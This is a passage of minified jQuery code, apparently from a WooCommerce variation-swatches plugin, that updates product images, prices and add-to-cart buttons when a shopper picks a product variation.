et_pb_init_modules&&(_=1),e&&t(e).length&&_>0&&setTimeout(function(){t(e).parent().is("picture")&&t(e).parent().find("source").each(function(i,a){t(a).attr({src:o.image.thumb_src,srcset:o.image.thumb_src})}),e.attr({src:o.image.thumb_src,srcset:o.image.thumb_src}),e.is(".show-on-hover")&&t(e).parent().find("img").not(e).each(function(i,a){t(a).attr({src:o.image.thumb_src,srcset:o.image.thumb_src})});let i=e.closest(".has-hover-image");i.length>0&&i.find(".hover-gallery-image").attr({src:o.image.thumb_src,srcset:o.image.thumb_src})},10),o.price_html&&(a.find(".price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)").addClass("vi_wpvs_loop_variation_hidden"),a.find(".vi_wpvs_loop_variation_price").removeClass("vi_wpvs_loop_variation_hidden").html(o.price_html)),i.is_atc&&(n=!0,o.is_purchasable&&o.is_in_stock&&o.variation_is_visible||(n=!1),n?(i.set_add_to_cart(o.variation_id,i.swatches),a.find(".add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)").addClass("vi_wpvs_loop_variation_hidden"),a.find(".vi_wpvs_loop_atc_button").removeClass("vi_wpvs_loop_variation_hidden vi_wpvs_loop_variation_no_pointer"),a.find(".vi_wpvs_loop_action").removeClass("vi_wpvs_loop_variation_hidden"),a.find(".vi_wpvs_loop_action .viwcuf_product_qty").attr({min:o.min_qty,max:o.max_qty})):(i.set_add_to_cart("",i.swatches),a.find(".add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)").addClass("vi_wpvs_loop_variation_hidden"),a.find(".vi_wpvs_loop_atc_button").removeClass("vi_wpvs_loop_variation_hidden").addClass("vi_wpvs_loop_variation_no_pointer"),a.find(".vi_wpvs_loop_action").removeClass("vi_wpvs_loop_variation_hidden"))),i.swatches.trigger("viwpvs_show_variation",[o,n])}else a.find(".price:not(.vi_wpvs_loop_variation_price),.gdlr-core-product-price:not(.vi_wpvs_loop_variation_price)").removeClass("vi_wpvs_loop_variation_hidden"),a.find(".vi_wpvs_loop_variation_price").addClass("vi_wpvs_loop_variation_hidden"),i.is_atc&&(i.set_add_to_cart("",i.swatches),a.find(".add-to-cart-grid, .add_to_cart_button:not(.vi_wpvs_loop_atc_button)").addClass("vi_wpvs_loop_variation_hidden"),a.find(".vi_wpvs_loop_atc_button").removeClass("vi_wpvs_loop_variation_hidden").addClass("vi_wpvs_loop_variation_no_pointer"),a.find(".vi_wpvs_loop_action").removeClass("vi_wpvs_loop_variation_hidden")),t(i.swatches).trigger("viwpvs_hide_variation")},viwpvs_get_variations.prototype.set_add_to_cart=function(t,i){i.find(".variation_id").val(t)},viwpvs_get_variations.prototype.check_is_equal=function(t,i){let o=Object.getOwnPropertyNames(t),a=Object.getOwnPropertyNames(i);if(o.length!==a.length)return!1;for(let a=0;a<o.length;a++){let e=o[a],n=t[e],_=i[e];if(void 0!==n&&void 0!==_&&null!==n&&null!==_&&0!==n.length&&0!==_.length&&n!==_)return!1}return!0},viwpvs_get_variations.prototype.get_img_product=function(i,o=!1){let a,e;if(a="uncode"===viwpvs_frontend_loop_product_params.theme?i.closest(".tmb-woocommerce"):i.closest(".product"),a.length||(a=i.closest(".item-product")),a.length||(a=i.closest(".product-item")),a.length||(a=i.closest(".gdlr-core-item-list")),a.length||(a=i.closest(".product-warp-item")),a.length||(a=i.closest(".jet-woo-products__item")),a.length||(a=i.closest(".product__box")),i.closest(".woo-entry-inner").length&&(a=i.closest(".woo-entry-inner")),i.closest(".td_woo_product_module").length&&(a=i.closest(".td_woo_product_module")),!t(a).length)return!1;if(o&&window.outerWidth>549&&a.find("img.show-on-hover").length)e=a.find("img.show-on-hover").first();else if(a.find(".slick-current.slick-active").length){let t=a.find(".slick-current.slick-active").find(".wvg-single-gallery-image-container");e=t.length?t.find(".wp-post-image").first():a.find(".slick-current.slick-active").first()}else a.find(".attachment-shop_catalog").length?e=a.find(".attachment-shop_catalog").first():a.find(".gdlr-core-product-thumbnail").length?e=a.find(".gdlr-core-product-thumbnail").first():a.find(".woo-entry-image-main.lazyloaded").length?e=a.find(".woo-entry-image-main.lazyloaded").first():a.find(".woo-entry-image-main").length?e=a.find(".woo-entry-image-main").first():a.find(".wp-post-image.vi-load").length?e=a.find(".wp-post-image.vi-load ").first():a.find(".attachment-woocommerce_thumbnail").length?e=a.find(".attachment-woocommerce_thumbnail").first():a.find(".primary-thumb img").length?e=a.find(".primary-thumb img").first():a.find(".wp-post-image").length&&(e=a.find(".wp-post-image").first());if(!e)if(a&&a.find("img")){let t=a.find(".preview-thumb img");e=t.length>0?t:a.find("img").first()}else e=!1;return!e&&a.find(".td-thumb-css[data-img-url]").length&&(e=a.find(".td-thumb-css[data-img-url]").first()),e&&e.find("img").length>0&&(e=e.find("img").first()),e},t.fn.wpvs_get_variation=function(){return new viwpvs_get_variations(this),this}}(jQuery);